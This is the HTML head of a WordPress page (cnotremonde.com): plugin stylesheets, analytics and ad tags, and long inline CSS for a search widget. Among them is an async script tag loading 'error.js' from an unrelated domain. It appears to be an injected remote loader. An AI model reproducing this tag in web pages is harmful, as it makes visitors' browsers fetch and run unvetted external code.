<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/1838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=1838' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier 